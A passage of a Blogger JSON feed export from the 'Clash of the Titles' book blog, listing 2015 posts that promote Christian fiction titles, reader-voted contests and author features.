to Venezuela in an effort to stop Ahmed Al-Amin, a Hezbollah assassin, from murdering a high-profile government "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6744658572529532863"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6744658572529532863"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/08\/presenting-titus-ray-thriller.html","title":"Presenting, a Titus Ray Thriller!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf30DQMG-ZC0pLlUuGnxRTqoO-WTRhEMs4Sq6tQ1FqFLAsv5c3Wj5mDCw63cjYEFoxui5abtK0NJC5NekN3Eb-7Zs53N3R1I0exPKxExIZU4ec_U5AAiuftGXEqUzGD7cKX2WJ456Dclw\/s72-c\/Alliance+Banner+5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7959862356419468332"},"published":{"$t":"2015-07-30T04:00:00.001-04:00"},"updated":{"$t":"2015-07-30T16:26:55.708-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Finding Mia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winner"}],"title":{"type":"text","$t":"The Winner of the June New Releases Clash"},"summary":{"type":"text","$t":"\n\n\nThank you to all of our authors\n\n\n\nVanessa Riley\n\n\n\nShannon Vannatter\n\n\n\nLuana Ehrlich\n\n\n\nDianne J. Wilson\n\n\n\nMisty Beller\n\n\nTo quote one of our Clash of the Titles visitors\n\n\u0026nbsp;This is “Another WOW reading list for us avid readers.”\n\n\nAnd the winner is!\n\n\n\nCongratulations!\u0026nbsp;\n\n\n\n\n\n\n\nFinding Mia by Dianne Jennifer Wilson\n\nIsobel is on the hunt for her missing muse. What she finds instead"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7959862356419468332"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7959862356419468332"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/07\/the-winner-of-june-new-releases-clash_48.html","title":"The Winner of the June New Releases Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZALoRhFTJYDv46eB2rk6gt03b95I4hojRJSni-V1YVj8_JveSZ379djZWuFrEiWxc1nrZnCGSzvczVtWLIqZ7eHbW_hnC7sGc9Sl59bJK4v9nh6vbS_-9OBMSrx0yixmynEPfVU_98JQ\/s72-c\/Cott+Dianne+J.+Wilson+July.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1388254773647283274"},"published":{"$t":"2015-07-22T04:00:00.001-04:00"},"updated":{"$t":"2015-07-24T19:37:40.674-04:00"},"title":{"type":"text","$t":"Welcome to the June New Releases Clash"},"summary":{"type":"text","$t":"\n\n\n\nWhat a great bunch of books to take on vacation or read under a shady tree this summer. Selections include a Regency romance, a thriller, the story of an abandoned child found by the shore and two Westerns. Peruse below and let us know which one you’ll put on top of the stack in your beach bag. Scroll down and vote in the survey box. Then let your friends know about these interesting reads.\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1388254773647283274"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1388254773647283274"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/07\/welcome-to-june-new-releases-clash_22.html","title":"Welcome to the June New Releases Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6aaYuYyNhbePuXWUZt98kBxjKXKUVYa0itfTMumwZaAE9mTwtPSqHlvZYkcOuLlX7OxyCXOaqpJUo7f1sub6cYfCUdi6Sr3a7FErIaHVAtkE6HvkuVfMeBofZxPNolKrxzIxUg32ho58\/s72-c\/Cott+Vanessa+July.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3537714909124604815"},"published":{"$t":"2015-07-17T18:35:00.001-04:00"},"updated":{"$t":"2015-07-17T18:35:39.842-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"college"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grief"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarah Loudin Thomas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tragedy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Until the Harvest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Women's Fiction"}],"title":{"type":"text","$t":"COTT Features: \"Until the Harvest\" by Sarah Loudin Thomas"},"summary":{"type":"text","$t":"\n\n\n\nThis follow-up story will delight readers of Thomas’ previous novel, but, it reads perfectly as a standalone as well. \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3537714909124604815"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3537714909124604815"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/07\/cott-features-until-harvest-by-sarah.html","title":"COTT Features: \"Until the Harvest\" by Sarah Loudin Thomas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRMlR2dh01VmEx8YNj316I3bygJ2-Lo0y335buO_yQS7qUr3VsT5f0cgmKx7QobvdS-D1HYtpi_1kgOtp5KDScx5V1_12gxiZ-WXUCC6qId5wgqRZnmZ4i5Tzgc98EWukwd_CHedJrYhY\/s72-c\/Until+Harvest.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-222280890385828275"},"published":{"$t":"2015-07-10T05:00:00.000-04:00"},"updated":{"$t":"2015-07-10T05:00:01.790-04:00"},"title":{"type":"text","$t":"When Heroes Are Not Heroic: an inside look at \"Blue Columbine\""},"summary":{"type":"text","$t":"\n\nBlue Columbine, book one in the Grace Revealing series\u0026nbsp;by Jennifer Rodewald\n\n\nWelcome, readers! This week we're going behind the scenes of Jennifer Rodewald's new book, Blue Columbine!! Find out why her hero, Andrew Harris, drew such a reaction, and why this \"non-heroic\" hero makes the perfect star of this beautiful contemporary romance.\u0026nbsp;\n\nThe main character isn’t your typical "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/222280890385828275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/222280890385828275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/07\/when-heroes-are-not-heroic-inside-look.html","title":"When Heroes Are Not Heroic: an inside look at \"Blue Columbine\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiihwEtmHLDztjt2anpEJomiS4wjtuuh0DFJIXgxkDfk50Ypg-Qe8IadbDVzQhp0NtIobpDVtA9QE6dNlIxAs0nUL-dmdTYPSfViG5zJ_-2XkIj26DeAeOzRP2CWLG9p4PHkmP7Of9d-H8\/s72-c\/Blue+Columbine.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7132679834156234373"},"published":{"$t":"2015-07-01T11:12:00.000-04:00"},"updated":{"$t":"2016-05-20T16:22:06.701-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sedona Sunset"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanya Stowe"}],"title":{"type":"text","$t":"COTT Presents Sedona Sunset"},"summary":{"type":"text","$t":"\n\n\n\n\nWelcome, readers! As summer moves into full swing and fireworks can be heard ringing through the skies, we’re still cranking out a steady stream of must-read books! Today we are taking a closer look at one of our recent competitors, Sedona Sunset by Tanya Stowe.\u0026nbsp;\n\nAbout the Book\n\nAfter an auto accident leaves her crippled and takes her mother’s life, Lara Fallon completes her mother’s "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7132679834156234373"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7132679834156234373"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/07\/cott-presents-sedona-sunset.html","title":"COTT Presents Sedona Sunset"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPOy1CcmSuyFBtIR0HfZ5wnagpVYI0YRH1k113ePzppRRrsRmxUupYFFTqtF4jwSOKu8q0pYzrWShbpWjJ04sGkilzr_BxLLk4V6DunO8YwlhB45kxpxyBnoE8EgzE7em4hPdWtRXkj5zG\/s72-c\/Sedona+Sunset.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1772373703074413840"},"published":{"$t":"2015-06-25T00:30:00.000-04:00"},"updated":{"$t":"2016-05-19T13:35:02.729-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amanda Cabot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"In Firefly Valley"}],"title":{"type":"text","$t":"Sizzling Summer Champ"},"summary":{"type":"text","$t":"I know, technically Summer just Started, but...\n\n\n\nThank you all for participating in our special May releases Clash of the Titles\n\nWe appreciate the efforts of all of our fans, and particularly our authors this month,\n\n\u0026nbsp; \u0026nbsp;Rachel James\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; Jennifer Rodewald\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Heather Day Gilbert\n\nand\u0026nbsp;\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1772373703074413840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1772373703074413840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/06\/sizzling-summer-champ.html","title":"Sizzling Summer Champ"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1243222279908323643"},"published":{"$t":"2015-06-17T00:00:00.000-04:00"},"updated":{"$t":"2015-06-17T13:19:17.660-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amanda Cabot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heather Day Gilbert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jennifer rodewald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rachel A James"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarah Loudin Thomas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suspense"}],"title":{"type":"text","$t":"It's a New Sizzling Summer Reading Clash of the Titles!"},"summary":{"type":"text","$t":"\nLooking for some awesome take-me-away Summer Reading?\n\n\nCheck out these new releases and I dare you to tell me which one you'd put on the top of your reading list. We offer contemporary and historical romance, a little fantasy, danger, mystery, suspense!\n\nVote for your next most likely read, and leave the author a word of encouragement,\n\nthen share with your friends.\nScroll down, vote in the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1243222279908323643"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1243222279908323643"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/06\/its-new-sizzling-summer-reading-clash.html","title":"It's a New Sizzling Summer Reading Clash of the Titles!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4898892742230921259"},"published":{"$t":"2015-06-10T05:00:00.000-04:00"},"updated":{"$t":"2016-05-20T16:22:25.327-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diamonds or Donuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspirational romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucie Ulrich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Release"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romantic Comedy"}],"title":{"type":"text","$t":"Spotlight on: Diamonds or Donuts by Lucie Ulrich"},"summary":{"type":"text","$t":"\n\nby: Michelle Massaro\nGood morning! I'm very excited to have Lucie Ulrich with us here today to tell us about her new release, Diamonds or Donuts. First, isn't this such a fun cover? Wow!\n\n\nBlurb:\nSarah Alexander’s marriage to millionaire Logan Montgomery is put on hold when Logan is offered the opportunity to go on an extended archeological dig in Egypt. Though not happy with his decision, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4898892742230921259"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4898892742230921259"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/06\/diamonds-or-donuts.html","title":"Spotlight on: Diamonds or Donuts by Lucie Ulrich"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1AdxOtcJOgJDsEixuPf3Cp5P64o8ESM3sUPOAB3Cb8YyOXR0yZX-AHjzflCXJFBLfqTnm4E-gnwBmb_3WxKJYDLceqCvctSv2bSF5zPFQndbB7v4qv_7E-WWiO5iN1m-aRbQDf7WhLQC\/s72-c\/DiamondsOrDonuts_500x750.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5597183909892514872"},"published":{"$t":"2015-06-05T14:17:00.001-04:00"},"updated":{"$t":"2015-06-05T14:17:03.136-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"abuse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faith"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Italian food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Packers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pesto and Potholes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Baganz"}],"title":{"type":"text","$t":"Featuring Peso and Potholes by Susan M. Baganz"},"summary":{"type":"text","$t":"\n\n\n\nPoignant romance of two lost souls learning about the things that go wrong, humanity’s fault lines and how to grow and love again despite the potholes that inevitably crop up. Baganz manages to throw some laughter and joy into desperate situations in this debut novel. Read Pesto and Potholes for a crazy adventure that makes Italian food with a side of Ninja warriors seem natural.\n\n--Lisa "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5597183909892514872"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5597183909892514872"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/06\/featuring-peso-and-potholes-by-susan-m.html","title":"Featuring Peso and Potholes by Susan M. Baganz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn_ULlggz3icXy8N3WXcsn_NdJsRpcfqh9yFhjaDL11tE-LSKibwTBq_McpBDVZZ0jYfiqyw6O1mWFrzaoHzI2fkEQ6BhcJGAYGyIBGhSkKYaFgOPNtSU_umLa_dbC_iRdwYZDJCc-Js\/s72-c\/PestoandPotholes2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-825276674019344347"},"published":{"$t":"2015-05-28T05:00:00.000-04:00"},"updated":{"$t":"2015-05-28T05:00:00.041-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dawn Crandall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Captive Imposter"}],"title":{"type":"text","$t":"The Victory Goes To..."},"summary":{"type":"text","$t":"\nWe Have A Winner!\n\n\n\nCongratulations to Dawn Crandall! Her book, The Captive Imposter, won this month's clash!\n\n\nThank you all for voting, and a special thank you to all of our authors this month!\n\nHere are a few of our voter comments:\n\n\n\nDawn Crandall is a very gifted writer. She is a master @ blending romance \u0026amp; suspense !\n\n\nDawn! \u0026nbsp;You know I love your books so much that I dream about "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/825276674019344347"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/825276674019344347"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/05\/the-victory-goes-to.html","title":"The Victory Goes To..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2_iHDrpdK4311iZACqNVJPx2rN0V7Fzs8Xz_J8icX6Jacg3cFy6dBXTA3a2cE7hNy2XzBvKx2nU6UJdK0BT4gZHOu8cwFsKXuS5wdTpY1W5DRZQU5OJQBR0pcUMbzHZHyRrqWY_9a3FQW\/s72-c\/3.The+Captive+Imposter.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8168743918533555661"},"published":{"$t":"2015-05-20T04:00:00.000-04:00"},"updated":{"$t":"2016-05-20T16:32:03.121-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"April New Releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dawn Crandall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucie Ulrich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarah Morin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Baganz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanya Stowe"}],"title":{"type":"text","$t":"April New Releases "},"summary":{"type":"text","$t":"\nHostess: Michelle Massaro\n\n\n\nWriting Gladiators.... Step into the ARENA!\n\nWelcome to another Clash here at Clash of the Titles! Below are FIVE New Releases, hot off the presses in April, for your entertainment. They all look wonderful to us, but YOU will decide which one takes Top Honors this month.\n\nPlease check out the covers and descriptions below and vote for the one that most appeals to you"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8168743918533555661"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8168743918533555661"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/05\/april-new-releases.html","title":"April New Releases "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrwKrBWC8KILD2kZQ9xBvqeQ9-u62JjjCK-2Uu0NUwPcKiOi_tkS8umvTVIhzJOjg8rF7uDs9_M1mExuQb1cjeJSkOgtKf7u6eeHJFaSczE3HEa4r6PRNWSG0HWATHd_rqeWWY1YDO8OLv\/s72-c\/3.The+Captive+Imposter.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1023636915372067622"},"published":{"$t":"2015-05-15T08:00:00.000-04:00"},"updated":{"$t":"2015-05-15T12:55:12.703-04:00"},"title":{"type":"text","$t":"Introducing Biblical Fiction Author Stephanie Landsem"},"summary":{"type":"text","$t":"\n\nThis week Clash of the Titles is proud to feature Stephanie Landsem, author of The Living Water biblical fiction series. She will carry you back into the times of Jesus and explore beautiful truths that resonate deeply with readers.\n\nLet's hear from Stephanie about her books and how she handles the interesting challenge of writing about Jesus.\n\n \n\n\n1.) What was your favorite part of writing The"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1023636915372067622"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1023636915372067622"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/05\/introducing-biblical-fiction-author.html","title":"Introducing Biblical Fiction Author Stephanie Landsem"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ6lBr-5C5qO4IPYXh9e4VtoBb1hQls6nWP0MPTMTzgLbr4WazgTY7kGg8DjWgmfFpZreh8atjGRdol9qI9HAzTwsqRlxlF9o_ST4tG3S6DM8aWJuGMwTpLTEwAukdY3LeGZFqe-Sk0bs\/s72-c\/thewellhires.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1473735548834493987"},"published":{"$t":"2015-05-08T08:00:00.000-04:00"},"updated":{"$t":"2015-05-08T08:00:00.745-04:00"},"title":{"type":"text","$t":"Series Feature: The Hawk and the Dove"},"summary":{"type":"text","$t":"\nWelcome Penelope Wilcock!\n\n\n\nClash of the Titles is proud to feature The Hawk and the Dove series by\u0026nbsp;English writer Penelope Wilcock! With the first books written in the early 90s and the remainder published 20 years later, the Hawk and the Dove \u0026nbsp;series has captivated readers for decades.\u0026nbsp;\n\n\n\nSet centuries ago, these books offer an authenticity not often found in historical novels"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1473735548834493987"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1473735548834493987"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/05\/series-feature-hawk-and-dove.html","title":"Series Feature: The Hawk and the Dove"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpHpsmbaNLneeNYxlVRiw4EhSLqo0N5tvZgs8ysURrwCymXs5BTyGJQGNgzP6_4xRi-1cPDdXrsRqsisXOcTHzYpI2FCev9jtkab5bZokt35Yt6dFUlpG57cZg-M-yNSOmV-7rLg6-F_U\/s72-c\/HawkandtheDoveSeries.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2976226753907999880"},"published":{"$t":"2015-04-30T07:00:00.000-04:00"},"updated":{"$t":"2015-05-21T13:38:09.189-04:00"},"title":{"type":"text","$t":"We Have a Winner!"},"summary":{"type":"text","$t":"\n\nOur March winner is....\nCongratulations to CINDY GREEN, this month's COTT Champ!! Her winning novel, Andrea and the Five Day Challenge, is part of a Goodreads giveaway right now--readers, you can win a signed copy of the book if you enter by May 7. Enter here!\n\nOne voter called the book \"fun, refreshing, and encouraging!\" Take a peek behind this beautiful, vibrant cover and step into the world "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2976226753907999880"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2976226753907999880"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/04\/we-have-winner.html","title":"We Have a 